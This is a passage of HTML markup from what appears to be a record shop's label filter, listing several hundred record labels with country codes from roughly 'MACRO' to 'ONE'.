DRE..</option>  <option value="850">MACRO(GER)</option>  <option value="4972">MAD (FR)</option>  <option value="5209">MAD ABOUT (POR)</option>  <option value="5687">MAD HABITAT (..</option>  <option value="5590">MAD LOVE (UK)</option>  <option value="2002">MAD ON THE MO..</option>  <option value="3224">MADDISCO (UK)</option>  <option value="3866">MADE FRESH (I..</option>  <option value="3582">MADE IN SOHO ..</option>  <option value="2108">MADE TO PLAY ..</option>  <option value="1465">MADHOUSE (US)</option>  <option value="2662">MADTECH (US)</option>  <option value="6054">MAGA CIRCE MU..</option>  <option value="4933">MAGIC BLACK (..</option>  <option value="2608">MAGIC FEET (UK)</option>  <option value="4150">MAGIC JAMS (UK)</option>  <option value="2615">MAGIC TOUCH (..</option>  <option value="5002">MAGIC TRACK (..</option>  <option value="2107">MAGIC WAND (UK)</option>  <option value="4663">MAGIC WAVES (..</option>  <option value="976">MAGICK EDIT (..</option>  <option value="4217">MAGICWIRE (UK)</option>  <option value="2994">MAGIK SUNRISE..</option>  <option value="6160">MAGMA (EU)</option>  <option value="1844">MAGNETIC (FR)</option>  <option value="499">MAGNETIC (US)</option>  <option value="3602">MAGNETIC (US)</option>  <option value="245">MAGNIFY MUSIC..</option>  <option value="5648">MAGOU&#039;S DISCO..</option>  <option value="1151">MAHASA(US)</option>  <option value="244">MAHOGANI MUSI..</option>  <option value="1118">MAHTEMATICS(US)</option>  <option value="3768">MAIN SQUEEZE ..</option>  <option value="243">MAIN STREET/B..</option>  <option value="6083">MAINFRAME AUD..</option>  <option value="6001">MAIS UM (UK)</option>  <option value="6508">MAJAZZ PROJEC..</option>  <option value="5649">MAJESTIC CASU..</option>  <option value="6476">MAJESTIC RITU..</option>  <option value="2228">MAJESTYS PLEA..</option>  <option value="6135">MAJOR KEYS (US)</option>  <option value="3999">MAJOR PROBLEM..</option>  <option value="4521">MAJOR PROBLEM..</option>  <option value="3118">MAKE (UK)</option>  <option value="4750">MAKE BELIEVE ..</option>  <option value="3552">MAKE LOVE IN ..</option>  <option value="6380">MAKE MUSIC (UK)</option>  <option value="2704">MAKIN MOVES(UK)</option>  <option value="5310">MAKIN&#039; MADD /..</option>  <option value="3491">MAKOSSA INTER..</option>  <option value="4187">MALE PRODUCTI..</option>  <option value="242">MALEK (UK)</option>  <option value="4626">MALKA TUTI (UK)</option>  <option value="6612">MALLIGATOR PR..</option>  <option value="4438">MAMIE&#039;S (FR)</option>  <option value="3894">MAN MADE MECH..</option>  <option value="4785">MANA ALL NIGH..</option>  <option value="3721">MANALI (US)</option>  <option value="5163">MANANA (UK)</option>  <option value="3469">MANGIAMI (UK)</option>  <option value="943">MANGLED(UK)</option>  <option value="498">MANGO (US)</option>  <option value="1294">MANGO(UK)</option>  <option value="5940">MANHOLE (UK)</option>  <option value="3395">MANI/PEDI (CA)</option>  <option value="3837">MANI/PEDI (CA)</option>  <option value="5234">MANNEQUIN (GER)</option>  <option value="241">MANO CALDA (US)</option>  <option value="628">MANTIS (GER)</option>  <option value="3755">MANTIS (UK)</option>  <option value="3092">MANUCCI&#039;S MIS..</option>  <option value="4303">MAREH MUSIC (..</option>  <option value="4634">MARIONETTE (UK)</option>  <option value="1687">MARKETING MUS..</option>  <option value="4102">MARLIN (UK)</option>  <option value="6578">MARTINO (BEL)</option>  <option value="1165">MARUGUERITA(EU)</option>  <option value="3141">MARVIN & GUY ..</option>  <option value="5714">MARVO GENETIC..</option>  <option value="5433">MASAALA (UK)</option>  <option value="6282">MASHI BEATS (..</option>  <option value="1491">MASTER FUNK(UK)</option>  <option value="4251">MASTER JAMS (..</option>  <option value="4250">MASTER JAMS　</option>  <option value="5720">MASTERWORKS D..</option>  <option value="3861">MASTERWORKS M..</option>  <option value="5181">MATASUNA (GER)</option>  <option value="5511">MATE (UK)</option>  <option value="5618">MATE SPAIN (EU)</option>  <option value="5237">MATERIA EXOTI..</option>  <option value="863">MATERIALI SON..</option>  <option value="3183">MATHEMATICS P..</option>  <option value="1957">MATHEMATICS(US)</option>  <option value="2450">MATRA(US)</option>  <option value="6173">MATTONI PAZZI..</option>  <option value="980">MAU5TRAP(UK)</option>  <option value="240">MAURIZIO/BASI..</option>  <option value="239">MAW (US)</option>  <option value="627">MAX TRAX (FR)</option>  <option value="3129">MAXI (US)</option>  <option value="1366">MAXI DISCS(UK)</option>  <option value="4198">MAXI TRACKS (..</option>  <option value="3719">MAXIMUM PRODU..</option>  <option value="2269">MAYOLOVE MUSI..</option>  <option value="5388">MAYRIL (JPN)</option>  <option value="2048">MB DISCO(UK)</option>  <option value="2816">MB EDITS (UK)</option>  <option value="1475">MB ELEKTRONIC..</option>  <option value="3716">MBG (ITA)</option>  <option value="1195">MC EDITS(US)</option>  <option value="238">MCA (CA)</option>  <option value="7">MCA (US)</option>  <option value="1085">MCA(UK)</option>  <option value="937">MCDE(EU)</option>  <option value="5832">MD (UK)</option>  <option value="5019">ME ME ME (UK)</option>  <option value="626">MEADOWLARK (I..</option>  <option value="2521">MEAKUSMA (EU)</option>  <option value="1862">MEAN (UK)</option>  <option value="3951">MEANDER (GER)</option>  <option value="2774">MEANWHILE (UK)</option>  <option value="5632">MEASTRO&#039;S REC..</option>  <option value="6463">MEASURED MILE..</option>  <option value="4765">MECANICA (MEX)</option>  <option value="3523">MEDA FURY (EU)</option>  <option value="3043">MEDICAL RECOR..</option>  <option value="4883">MEDICINE MUSI..</option>  <option value="3531">MEDIUM (JPN)</option>  <option value="4760">MEDUSA EDITS ..</option>  <option value="2387">MEKALAKA(UK)</option>  <option value="3910">MELANGE (UK)</option>  <option value="3314">MELBA (UK)</option>  <option value="2252">MELBOURNE DEE..</option>  <option value="4167">MELLAH (FR)</option>  <option value="1442">MELLOPHONIA (..</option>  <option value="4441">MELLOPHONIA (..</option>  <option value="2939">MELLOW MELLOW..</option>  <option value="3796">MELODIES INTE..</option>  <option value="3000">MELODIKA (EU)</option>  <option value="3639">MELODY AS TRU..</option>  <option value="3283">MELODYMATHICS..</option>  <option value="4358">MEMBERS</option>  <option value="2980">MEMBERS ONLY ..</option>  <option value="5833">MEMENTO (ITA)</option>  <option value="237">MEMO (GER)</option>  <option value="1281">MENTAL GROOVE..</option>  <option value="4204">MENTAL GROOVE..</option>  <option value="1683">MERC (UK)</option>  <option value="2190">MERCURY (UK)</option>  <option value="400">MERCURY (US)</option>  <option value="1842">MERCURY(EU)</option>  <option value="1374">MERKESDIR (GER)</option>  <option value="3747">MERRITONE (JPN)</option>  <option value="1312">MESSALINA (UK)</option>  <option value="1640">MESSENGERS (UK)</option>  <option value="1471">METAMORPHIC (..</option>  <option value="3817">METRO TRAX (US)</option>  <option value="5549">METROHM (FR)</option>  <option value="1753">METROPLEX (US)</option>  <option value="419">MFR (UK)</option>  <option value="236">MG ART (GER)</option>  <option value="1100">MGM (US)</option>  <option value="1323">MIA (US)</option>  <option value="4348">MIAMI TK/OCTA..</option>  <option value="4531">MIC (UK)</option>  <option value="5029">MICHIGANDER (..</option>  <option value="1443">MICONN (UK)</option>  <option value="4432">MICRONATION (..</option>  <option value="5658">MIDDLE NAME R..</option>  <option value="6607">MIDI (JPN)</option>  <option value="235">MIDNIGHT (UK)</option>  <option value="4799">MIDNIGHT DRIV..</option>  <option value="1843">MIDNIGHT HOUR..</option>  <option value="6009">MIDNIGHT MUSI..</option>  <option value="2622">MIDNIGHT RIOT..</option>  <option value="3841">MIDNIGHT SHIF..</option>  <option value="5960">MIDNIGHT SHIF..</option>  <option value="1693">MIDNIGHT SUN ..</option>  <option value="5062">MIDNIGHT SWIM..</option>  <option value="3997">MIDNIGHT VISI..</option>  <option value="34">MIDSONG (US)</option>  <option value="5497">MIDWAY HUSTLE..</option>  <option value="2494">MIDWEST INTER..</option>  <option value="1819">MIGHTY HIGHNE..</option>  <option value="5598">MIGHTY TREE (..</option>  <option value="6293">MIHN (HKG)</option>  <option value="1039">MIKROWAVE(UK)</option>  <option value="5039">MILAN (FR)</option>  <option value="1650">MILD PITCH(GER)</option>  <option value="5608">MILDLIFE &#82..</option>  <option value="4021">MILE END (UK)</option>  <option value="234">MILE END (US)</option>  <option value="5371">MILES AWAY / ..</option>  <option value="3673">MILESTONE (UK)</option>  <option value="6433">MILESTONE (US)</option>  <option value="233">MILK CRATE (US)</option>  <option value="232">MILK N 2 SUGA..</option>  <option value="2024">MILLION DOLLA..</option>  <option value="2702">MILLIONHANDS ..</option>  <option value="2924">MILLIONHANDS ..</option>  <option value="1176">MILLIONS OF M..</option>  <option value="2647">MILNOR MODERN..</option>  <option value="1130">MINA(EU)</option>  <option value="5410">MIND (FR)</option>  <option value="897">MINDLESS BOOG..</option>  <option value="1856">MINDTRAVEL(UK)</option>  <option value="6204">MINERAL CUTS ..</option>  <option value="625">MINI (GER)</option>  <option value="1262">MINILGUE(GER)</option>  <option value="3793">MINIMAL (UK)</option>  <option value="6259">MINIMAL WAVE ..</option>  <option value="1198">MINIMISE(GER)</option>  <option value="1825">MINISTRY OF S..</option>  <option value="5438">MINOR NOTES R..</option>  <option value="1470">MINORITY MUSI..</option>  <option value="4522">MINT CONDITIO..</option>  <option value="3536">MINUENDO (SPA)</option>  <option value="1071">MINUS(EU)</option>  <option value="35">MIRACLE (UK)</option>  <option value="2225">MIRAGE (UK)</option>  <option value="42">MIRAGE (US)</option>  <option value="4162">MIREIA (UK)</option>  <option value="5865">MIRROR BALL (..</option>  <option value="4544">MIRROR PLANET..</option>  <option value="5293">MIRROR TRAX (..</option>  <option value="5307">MIRROR ZONE &..</option>  <option value="5000">MISADVENTURES..</option>  <option value="936">MISERICORD(GER)</option>  <option value="3101">MISERIEDITS (..</option>  <option value="4914">MISFIT MELODI..</option>  <option value="1264">MISO(GER)</option>  <option value="5136">MISS YOU (GER)</option>  <option value="4640">MISSED CONNEC..</option>  <option value="1040">MISTAKES(UK)</option>  <option value="2638">MISTER SATURD..</option>  <option value="2733">MISTERIO(US)</option>  <option value="5570">MITCHELL STRE..</option>  <option value="1392">MIXED BLOOD C..</option>  <option value="2681">MIXED FORTUNE..</option>  <option value="2103">MIXED SIGNALS..</option>  <option value="1702">MIXMODE(US)</option>  <option value="1620">MIXTURI(UK)</option>  <option value="231">MIXX (US)</option>  <option value="2449">MK(US)</option>  <option value="230">MK2 (FR)</option>  <option value="1411">MKTL(US)</option>  <option value="5831">MM DISCOS (GER)</option>  <option value="3153">MMC (GER)</option>  <option value="5970">MML (US)</option>  <option value="2094">MN2S(UK)</option>  <option value="5995">MO JAZZ (US)</option>  <option value="1057">MO WAX(UK)</option>  <option value="497">MO WAX/FFRR (..</option>  <option value="1777">MO&#039;S FERRY(GER)</option>  <option value="229">MOBILEE (GER)</option>  <option value="4512">MOBLACK (ITA)</option>  <option value="6484">MOCAMBO (GER)</option>  <option value="5255">MOCHI (FR)</option>  <option value="6309">MOD-ART (US)</option>  <option value="6117">MODE SERIE CH..</option>  <option value="6573">MODEL FUTURE ..</option>  <option value="3879">MODELHART (NOR)</option>  <option value="1531">MODELISME(FR)</option>  <option value="3508">MODELMAKER (UK)</option>  <option value="5878">MODERN (GER)</option>  <option value="2009">MODERN ARTIFA..</option>  <option value="4392">MODERN HOUSE ..</option>  <option value="1688">MODERN LOVE(UK)</option>  <option value="4813">MODERN MANNER..</option>  <option value="6033">MODERN OBSCUR..</option>  <option value="2577">MODERN SUN (G..</option>  <option value="1746">MODERNIISTA(UK)</option>  <option value="1771">MODIFIED SUED..</option>  <option value="2221">MODULAR(UK)</option>  <option value="5725">MOISS MUSIC (..</option>  <option value="5419">MOJO ELECTRIC..</option>  <option value="1001">MOJUBA(GER)</option>  <option value="4956">MOLTEN JETS (..</option>  <option value="5326">MOMENT CINETI..</option>  <option value="4270">MOMENTARY (AUS)</option>  <option value="6284">MOMENTS (UK)</option>  <option value="5958">MOM’S SPAGHET..</option>  <option value="4636">MONA MUSIQUE ..</option>  <option value="2842">MONABERRY (GER)</option>  <option value="3980">MONDO GROOVE ..</option>  <option value="6303">MONDO RECORDS..</option>  <option value="6637">MONDOJ (POL)</option>  <option value="4085">MONELLA (ITA)</option>  <option value="3692">MONEY $EX (UK)</option>  <option value="4155">MONGO FETT (US)</option>  <option value="5166">MONKEY WRENCH..</option>  <option value="4382">MONKY CHOP (J..</option>  <option value="228">MONOLAKE (GER)</option>  <option value="5477">MONOLOGUES (UK)</option>  <option value="5350">MONTE CRISTO ..</option>  <option value="3228">MONUMENT (UK)</option>  <option value="3487">MOOD HUT (CA)</option>  <option value="5473">MOOD OF THE E..</option>  <option value="226">MOODMUSIC (GER)</option>  <option value="225">MOODS AND GRO..</option>  <option value="4490">MOODY</option>  <option value="4592">MOODY (GER)</option>  <option value="2314">MOODYMANC(UK)</option>  <option value="2288">MOON HARBOUR(..</option>  <option value="4869">MOON MUSIC (UK)</option>  <option value="951">MOONGLOW(US)</option>  <option value="4268">MOONLIGHTING ..</option>  <option value="3971">MOONRISE HILL..</option>  <option value="2324">MOONSHINE(UK)</option>  <option value="5156">MOONSHOE (AU)</option>  <option value="3929">MOPLEN (UK)</option>  <option value="5264">MORAN MUSIC G..</option>  <option value="6455">MORE & MORE (..</option>  <option value="2339">MORE ABOUT MU..</option>  <option value="5809">MORE RITUAL (..</option>  <option value="4576">MORGAN AVENUE..</option>  <option value="4026">MORK (UK)</option>  <option value="4620">MORK (UK)-</option>  <option value="2126">MORNINGSTAR(UK)</option>  <option value="3658">MORPHINE (GER)</option>  <option value="2835">MORRIS AUDIO ..</option>  <option value="2711">MORRIS AUDIO ..</option>  <option value="1953">MORRIS AUDIO(..</option>  <option value="974">MORSE(EU)</option>  <option value="5109">MOSAIC (UK)</option>  <option value="2183">MOSHI MOSHI(UK)</option>  <option value="3327">MOST EXCELLEN..</option>  <option value="1801">MOSTIKO(EU)</option>  <option value="970">MOTECH(EU)</option>  <option value="4598">MOTHBALL (AU)</option>  <option value="5859">MOTHER TONGUE..</option>  <option value="6406">MOTHERLODE (UK)</option>  <option value="5316">MOTHERSHIP KO..</option>  <option value="938">MOTHERSHIP(GER)</option>  <option value="6569">MOTION WARD (..</option>  <option value="2268">MOTION±(JPN)</option>  <option value="1533">MOTIVBANK(GER)</option>  <option value="496">MOTON (UK)</option>  <option value="1199">MOTOR(GER)</option>  <option value="5436">MOTORCITY WIN..</option>  <option value="495">MOTOWN (UK)</option>  <option value="29">MOTOWN (US)</option>  <option value="2654">MOTUNO(US)</option>  <option value="1252">MOULE BOOTS(G..</option>  <option value="3771">MOULTON STUDI..</option>  <option value="6273">MOUNTAIN 45S ..</option>  <option value="224">MOUNTAIN PEOP..</option>  <option value="6363">MOUSTACHE (EU)</option>  <option value="2478">MOVECLEAN(GER)</option>  <option value="1733">MOVIDA(GER)</option>  <option value="3610">MOVIEPLAY (UK)</option>  <option value="4794">MOVIN&#039; (US)</option>  <option value="6378">MOVING PICTUR..</option>  <option value="2852">MOVING VIBRAT..</option>  <option value="1059">MOWAR(EU)</option>  <option value="494">MOXIE (EU)</option>  <option value="1726">MPT(FR)</option>  <option value="5758">MR G (UK)</option>  <option value="4286">MR K EDITS (UK)</option>  <option value="4550">MR PC (US)</option>  <option value="3785">MR. K EDIT (US)</option>  <option value="577">MR.BONGO (UK)</option>  <option value="2019">MR.DISC ORGAN..</option>  <option value="3918">MR.INTL (UK)</option>  <option value="3444">MRED002</option>  <option value="3928">MRR (US)</option>  <option value="5848">MS-DOS (ITA)</option>  <option value="4285">MSLX (US)</option>  <option value="1653">MSM (US)</option>  <option value="4973">MTMU (GER)</option>  <option value="1214">MUAK (UK)</option>  <option value="3086">MUCHO SOUL/SH..</option>  <option value="3011">MUELLER (GER)</option>  <option value="2670">MUHK(EU)</option>  <option value="3202">MUKAT EDITS (..</option>  <option value="1656">MUKATSUKU (UK)</option>  <option value="223">MULE ELECTRON..</option>  <option value="222">MULE MUSIQ (J..</option>  <option value="3194">MULTI CULTI (..</option>  <option value="1353">MULTI-RACIAL ..</option>  <option value="6243">MULTITRACK RE..</option>  <option value="2284">MUNGA (UK)</option>  <option value="1502">MUPA (EU)</option>  <option value="221">MURK (US)</option>  <option value="2359">MURMUR(UK)</option>  <option value="5242">MUSE (US)</option>  <option value="5274">MUSHROOM (JPN)</option>  <option value="6435">MUSHROOM PILL..</option>  <option value="2948">MUSIC 4 YOUR ..</option>  <option value="1937">MUSIC 4 YOUR ..</option>  <option value="1590">MUSIC AND POW..</option>  <option value="5801">MUSIC BROKERS..</option>  <option value="2529">MUSIC CONCEPT..</option>  <option value="1065">MUSIC FOR DRE..</option>  <option value="4337">MUSIC FOR SWI..</option>  <option value="3336">MUSIC FOR YOU..</option>  <option value="3241">MUSIC FROM ME..</option>  <option value="3499">MUSIC GALLERY..</option>  <option value="4716">MUSIC GROUP (..</option>  <option value="6413">MUSIC IN EXIL..</option>  <option value="5949">MUSIC INSTITU..</option>  <option value="1936">MUSIC IS MUSI..</option>  <option value="220">MUSIC MAN (EU)</option>  <option value="5240">MUSIC MERCHAN..</option>  <option value="4174">MUSIC ON VINY..</option>  <option value="1745">MUSIC RESPONS..</option>  <option value="2787">MUSIC STATION..</option>  <option value="5478">MUSIC TAKE ME..</option>  <option value="4402">MUSIC TERRAE ..</option>  <option value="3357">MUSIC WITH CO..</option>  <option value="5631">MUSIC WITH SO..</option>  <option value="698">MUSIC WORLD (..</option>  <option value="2543">MUSIC! MUSIC ..</option>  <option value="5633">MUSICA ALTRA ..</option>  <option value="1958">MUSICA PARADI..</option>  <option value="1789">MUSICA SOL Y ..</option>  <option value="3246">MUSICALITY (US)</option>  <option value="4147">MUSICANDPOWER..</option>  <option value="1296">MUSIK GEWINNT..</option>  <option value="1338">MUSIK KRAUSE(..</option>  <option value="1792">MUSIQUE RISQU..</option>  <option value="5007">MUSK (US)</option>  <option value="3931">MUST HAVE (US)</option>  <option value="6097">MUTABLE (AU)</option>  <option value="3870">MUTE (EU)</option>  <option value="5430">MUTUAL INTENT..</option>  <option value="1348">MUTUAL SOCIET..</option>  <option value="2964">MUZIK PUSHERS..</option>  <option value="3578">MUZIQUE (US)</option>  <option value="429">MUZIQUE TROPI..</option>  <option value="219">MY BEST FRIEN..</option>  <option value="2504">MY CHOICE(JPN)</option>  <option value="1920">MY LOVE IS UN..</option>  <option value="2977">MY RULES (US)</option>  <option value="4443">MYSIDIAN (US)</option>  <option value="3621">MYSTERIOUS RU..</option>  <option value="5306">MYSTERY ISLAN..</option>  <option value="2343">MYSTERY MEAT(..</option>  <option value="6013">MYSTERY ZONE ..</option>  <option value="5829">MYSTIC AND QU..</option>  <option value="6142">MYSTICAL DISC..</option>  <option value="5110">MYSTICISMS (UK)</option>  <option value="1114">N.D.ATL(US)</option>  <option value="6524">N.Y.C.S. (UK)</option>  <option value="6044">NAAFI (MEX)</option>  <option value="4979">NAFF (CA)</option>  <option value="1695">NAIF(GER)</option>  <option value="2436">NAKAYOSHI USE..</option>  <option value="218">NAKED MUSIC (..</option>  <option value="4041">NAKED NAKED (..</option>  <option value="1981">NAMES YOU CAN..</option>  <option value="1424">NANG(UK)</option>  <option value="6195">NANN (UK)</option>  <option value="576">NASCENTE (UK)</option>  <option value="6106">NASSAU TRACK ..</option>  <option value="6203">NATION (US)</option>  <option value="1876">NATION MUSIC(..</option>  <option value="6145">NATIVE DANCE ..</option>  <option value="5121">NATIVE REBEL ..</option>  <option value="5120">NATIVE TRAVEL..</option>  <option value="1111">NATURA(GER)</option>  <option value="6447">NATURAL HOUSE..</option>  <option value="217">NATURAL MIDI ..</option>  <option value="2886">NATURAL RESOU..</option>  <option value="4236">NATURAL SCIEN..</option>  <option value="5332">NATURAL SELEC..</option>  <option value="676">NATURE (EU)</option>  <option value="5692">NATURE BOY (UK)</option>  <option value="4643">NATURE SOUNDS..</option>  <option value="4132">NAVY CUT(UK)</option>  <option value="6563">NAYA BEAT (US)</option>  <option value="3380">NAZO (?)</option>  <option value="2848">NDAGGA (GER)</option>  <option value="1208">NDATL(US)</option>  <option value="4941">NDYD (GER)</option>  <option value="6326">NEAPOLIS (UK)</option>  <option value="6583">NEAPOLITAN SO..</option>  <option value="5336">NEED (UK)</option>  <option value="624">NEED 2 SOUL (..</option>  <option value="2396">NEED LIGHT(FR)</option>  <option value="6025">NEEDLEWORK (US)</option>  <option value="216">NEEDS (GER)</option>  <option value="1741">NEEDWANT(UK)</option>  <option value="2419">NEIGE(UK)</option>  <option value="5882">NEIGHBOURSOUL..</option>  <option value="3847">NEIN (UK)</option>  <option value="4219">NENORION (FRA)</option>  <option value="1555">NEO DISCO(US)</option>  <option value="4763">NEON FINGER (..</option>  <option value="3759">NEON HEIGHTS ..</option>  <option value="5313">NEPPA (NOR)</option>  <option value="623">NEROLI (ITA)</option>  <option value="215">NERORI (UK)</option>  <option value="6061">NERVMUSIC (GER)</option>  <option value="214">NERVOUS (US)</option>  <option value="213">NERVOUS OLD S..</option>  <option value="2281">NET&#039;S WORK IN..</option>  <option value="3742">NETTWERK AMER..</option>  <option value="405">NETWORK (UK)</option>  <option value="5584">NEUBAU (AT)</option>  <option value="2278">NEURHYTHMICS(..</option>  <option value="2374">NEUROTRAXX(UK)</option>  <option value="3013">NEUSTADTMUSIK..</option>  <option value="622">NEUTON (GER)</option>  <option value="3124">NEVER LEARNT(..</option>  <option value="5997">NEW BOY SHIT ..</option>  <option value="5290">NEW DAWN/RUSH..</option>  <option value="4359">NEW DAY (US)</option>  <option value="6553">NEW DIMENSION..</option>  <option value="3174">NEW GENERATIO..</option>  <option value="5487">NEW INTERPLAN..</option>  <option value="2766">NEW JERSEY (UK)</option>  <option value="1054">NEW KANADA(US)</option>  <option value="6035">NEW MATH (UK)</option>  <option value="6094">NEW OUTLOOK (..</option>  <option value="5418">NEW STATE MUS..</option>  <option value="1797">NEW WORLD(JPN)</option>  <option value="2649">NEW YORK EDIT..</option>  <option value="1305">NEW YORK UNDE..</option>  <option value="3378">NEWINGTON (UK)</option>  <option value="865">NEWLITE MUZIK..</option>  <option value="2171">NEWLOCK(US)</option>  <option value="493">NEWS (EU)</option>  <option value="5387">NEWSCOPE (JPN)</option>  <option value="212">NEXT MOOV (US)</option>  <option value="861">NEXT MOOV TRA..</option>  <option value="2872">NEXT PLATEAU(..</option>  <option value="5131">NG (ITA)</option>  <option value="1928">NIA(UK)</option>  <option value="5968">NIAGARA</option>  <option value="1315">NICE & NASTY(..</option>  <option value="3065">NICE & SLOW (..</option>  <option value="5373">NICE (UK)</option>  <option value="3210">NICE N RIPE (..</option>  <option value="1744">NICE UP!(UK)</option>  <option value="4886">NICETRAX (UK)</option>  <option value="4811">NIGHT CLUB (US)</option>  <option value="5273">NIGHT MOVES (..</option>  <option value="3561">NIGHT PEOPLE ..</option>  <option value="4603">NIGHT SHIFT (..</option>  <option value="1892">NIGHT SLUNGS(..</option>  <option value="5058">NIGHT THEATRE..</option>  <option value="4593">NIGHT TIDE (UK)</option>  <option value="5589">NIGHT TIME ST..</option>  <option value="5485">NIGHT YOUNG (..</option>  <option value="1133">NIGHTVISION(FR)</option>  <option value="4624">NIKKI (US)</option>  <option value="2723">NILLA/ALL INN..</option>  <option value="6489">NINA KRAVIZ M..</option>  <option value="2014">NINE O NINE(FR)</option>  <option value="1405">NINJATUNE(UK)</option>  <option value="4208">NIPPON COLUMB..</option>  <option value="4882">NIPPON CROWN ..</option>  <option value="211">NITE GROOVES ..</option>  <option value="3304">NITELIST (JPN)</option>  <option value="4214">NIXIE MUSIC C..</option>  <option value="4681">NJ (UK)</option>  <option value="4456">NJC (US)</option>  <option value="4228">NNOCENT (JPN)</option>  <option value="5693">NNY (EU)</option>  <option value="2850">NO &#039;LABEL&#039; (EU)</option>  <option value="6512">NO ART RED (NL)</option>  <option value="4475">NO BAD DAYS (..</option>  <option value="4751">NO BAD EDITS ..</option>  <option value="3453">NO COMMENT (I..</option>  <option value="5653">NO FUSS (UK)</option>  <option value="4520">NO HANDS (DNK)</option>  <option value="4684">NO LABEL (EU)</option>  <option value="1947">NO LOGO(UK)</option>  <option value="2185">NO MATTER WHA..</option>  <option value="1839">NO MORE HITS(..</option>  <option value="4464">NO MORE POP (..</option>  <option value="3899">NO MORE TO RO..</option>  <option value="3113">NO RIGHTS RES..</option>  <option value="4687">NO TOWN (GER)</option>  <option value="3017">NO.19 MUSIC (..</option>  <option value="1977">NOBLE SQUARE(..</option>  <option value="2280">NOCTURNAL GRO..</option>  <option value="2238">NOCTURNAL(UK)</option>  <option value="5546">NOCTURNE EDIT..</option>  <option value="210">NOICE MUSIC (..</option>  <option value="945">NOID(UK)</option>  <option value="1628">NOIR(UK)</option>  <option value="4339">NOIRE & BLANC..</option>  <option value="4802">NOLAND TRACKS..</option>  <option value="5645">NOLITA (US)</option>  <option value="6260">NOMADA (GER)</option>  <option value="1235">NON STANDARD ..</option>  <option value="6184">NON STOP RHYT..</option>  <option value="4112">NON-ENTERTAIN..</option>  <option value="6500">NONE MORE (UK)</option>  <option value="6087">NONESUCH (US)</option>  <option value="1899">NONESUCH(UK)</option>  <option value="3592">NONPLUS (UK)</option>  <option value="6210">NOODS RADIO (..</option>  <option value="6385">NOPE23 (UK)</option>  <option value="884">NORDIC TRAX(CA)</option>  <option value="3564">NORDSUD (UK)</option>  <option value="4949">NORMALS WELCO..</option>  <option value="4791">NORTH HARBOUR..</option>  <option value="4781">NORTHERN LIFE..</option>  <option value="2234">NORTHERN SOUL..</option>  <option value="5327">NORTHERN UNDE..</option>  <option value="3953">NOT AN ANIMAL..</option>  <option value="2033">NOT SAFE FOR ..</option>  <option value="4871">NOTES ON A JO..</option>  <option value="5896">NOTHIN PERSON..</option>  <option value="5527">NOTHING IS LO..</option>  <option value="5667">NOTHING IS RE..</option>  <option value="6377">NOTON (GER)</option>  <option value="3736">NOUS&#039;KLAER AU..</option>  <option value="3260">NOUS(EU)</option>  <option value="5129">NOUVELLE AMBI..</option>  <option value="6151">NOVAMUTE (UK)</option>  <option value="4302">NOVEL SOUND (..</option>  <option value="1596">NOVEL SOUND(US)</option>  <option value="2071">NOW-AGAIN(US)</option>  <option value="1834">NOWAR(UK)</option>  <option value="492">NOWONMEDIA (J..</option>  <option value="6622">NPG (EU)</option>  <option value="209">NRK (UK)</option>  <option value="2065">NSYDE(GER)</option>  <option value="1231">NTROP(EU)</option>  <option value="208">NU FAZE</option>  <option value="206">NU GROOVE (UK)</option>  <option value="207">NU GROOVE (US)</option>  <option value="5513">NUANCES DE NU..</option>  <option value="925">NUBLU (FR)</option>  <option value="4515">NUDE DISCO (UK)</option>  <option value="5411">NUDIBRANCH (UK)</option>  <option value="2734">NUEARTH KITCH..</option>  <option value="5278">NULU MUSIC (US)</option>  <option value="2877">NUMBERS (UK)</option>  <option value="3381">NUMERO GROUP ..</option>  <option value="1610">NUMMER(GER)</option>  <option value="3187">NUMOMENT (FR)</option>  <option value="2740">NUNORTHERN SO..</option>  <option value="5457">NWAQ (NL)</option>  <option value="1551">NY SOUL (UK)</option>  <option value="4389">NY UNDERGROUN..</option>  <option value="4172">NYAMI NYAMI (..</option>  <option value="5146">NYASHA (UK)</option>  <option value="4107">NYC LOFT TRAX..</option>  <option value="3805">NYLON (US)</option>  <option value="4146">NYLON TRAX (US)</option>  <option value="3111">O GENESIS (UK)</option>  <option value="2397">O&#039;RS (GER)</option>  <option value="5041">OASIS (US)</option>  <option value="3580">OBELISK PRODU..</option>  <option value="5862">OBIA (EU)</option>  <option value="6473">OBIA RECORDS ..</option>  <option value="3630">OBJ ANALOGUE ..</option>  <option value="1121">OBJECTS OF DA..</option>  <option value="4682">OBJEKT (UK)</option>  <option value="205">OBJEKTIVITY (..</option>  <option value="204">OBLIQSOUND (US)</option>  <option value="6628">OBLIQUES (FR)</option>  <option value="4738">OBONIT (US)</option>  <option value="5379">OBSCURE & OBS..</option>  <option value="5561">OBSCURE WORLD..</option>  <option value="2510">OCEAN MOON (UK)</option>  <option value="6221">OCEAN OF TEAR..</option>  <option value="2169">OCHA (ZAF)</option>  <option value="2354">OCTAVE LAB (J..</option>  <option value="4733">OCTAVE LAB / ..</option>  <option value="5818">OCTAVE MOODS ..</option>  <option value="6440">OCTOPOSSE (UK)</option>  <option value="621">OCTPUS (GER)</option>  <option value="3275">ODD SOCKS (GER)</option>  <option value="6468">ODDBALL FANTA..</option>  <option value="203">ODDS AND ENDS..</option>  <option value="5810">ODEON (US)</option>  <option value="4619">ODION (GER)</option>  <option value="4846">ODION LIVINGS..</option>  <option value="2096">OE EDITS (UK)</option>  <option value="5116">OF PARADISE (..</option>  <option value="2997">OFF MINOR (EU)</option>  <option value="1311">OFF(EU)</option>  <option value="5354">OFFEN MUSIC (..</option>  <option value="3291">OFFICE (GER)</option>  <option value="1391">OFFICIAL(US)</option>  <option value="5266">OFFWORLD (AU)</option>  <option value="5455">OK SPIRIT (GER)</option>  <option value="2595">OLD FUTURE(ITA)</option>  <option value="2493">OLD GOLD(UK)</option>  <option value="1631">OLD SCHOOL FU..</option>  <option value="6249">OLDSCHOOL GRO..</option>  <option value="5492">OLINDO (UK)</option>  <option value="620">OLMETO (GER)</option>  <option value="2833">OLSEN (NOR)</option>  <option value="202">OM (US)</option>  <option value="6219">OM SWAGGER MU..</option>  <option value="988">OM(FR)</option>  <option value="5009">OMAGGIO (ITA)</option>  <option value="3372">OMENA (UK)</option>  <option value="4282">OMENA LIMITED..</option>  <option value="4911">OMNITRONIC (G..</option>  <option value="4754">OMNIVERSE (UK)</option>  <option value="4859">ON LOOP (GER)</option>  <option value="4351">ON THE CORNER..</option>  <option value="1602">ON THE PROWL(..</option>  <option value="2614">ON TRACK(US)</option>  <option value="1980">ON(GER)</option>  <option value="5678">ON-U (UK)</option>  <option value="5623">ONDA (EU)</option>  <option value="6564">ONDA BOA (BR)</option>  <option value="2764">ONE (UK)</option>  <option 